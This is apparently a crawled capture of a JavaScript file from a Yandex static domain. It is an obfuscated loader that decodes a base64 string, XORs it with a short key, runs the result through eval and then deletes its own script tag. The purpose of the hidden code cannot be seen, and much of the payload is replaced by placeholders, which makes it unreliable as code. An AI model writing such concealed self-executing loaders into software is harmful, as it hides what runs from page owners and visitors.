

--- FILE ---
content_type: application/javascript
request_url: https://static-mon.yandex.net/static/main.js?pid=yandex_afisha
body_size: 57118
content:
eval(decodeURIComponent(HllA(atob(`QwQAQEMAQwQCRkQXD1VGEAJXQwVwQ1EXQwQCam8SA1RCVFMOOVtdUUUJA0VtahVWIhMFdwVUVAYXBnEDE1hRQVkKCBMADVVAVHVGEAJcQwFwelIPA1VGG1QAAF9cUGAXCUZXR0QcQwQKQRVXJRMAB286A0V/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/QXMGVnpqZEMcJ31/QXMGVnp2ZEYrJQ4CeXECVnxIZEUrJUF7ZnEcL3ddTAAvImdHDHcoVm9mZEMmJ31/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/VEQGDl9cUmQcFlMcXF0EAVMXBwZAVABaG0QcFlMXBwFAVXIXBnQWSHdWV1wKBV1xWl8OD1N/[base64]/[base64]/cH4xQwQAEAImAxMHd1VLKHNmYn83LRMBcQFAU3IXBnRAVAR8cGQyKWR5EAJXQwRxUBVQJFMcfH46L3BgdH0gQwV2BxVQIhMBcRVXVH98ankjNHd/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/cH4xQwVzQ1EXQwQCXhVWIkIcUVERBxMBd1JAVXIXBwIAClNfUF4RQwQAEAImNRMBcWMRFF9cUhVXXkIcXF4BA04XBwlAVHVZG1UJA1tXW0RAVAAXBwZAVA5QEAInQwV2EAJXQwQCEAJXQwRwXh4AClNfUF4RSFlHQVUXLmJ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]`),`f6250e`)));function HllA(data,key){var result=[];for(var i=0;i<data.length;i++){var xored=data.charCodeAt(i)^key.charCodeAt(i%key.length);result.push(String.fromCharCode(xored));}return result.join(``);};var cs=document.currentScript;cs&&cs.id!=='butterfly'&&cs.parentElement&&cs.parentElement.removeChild(cs);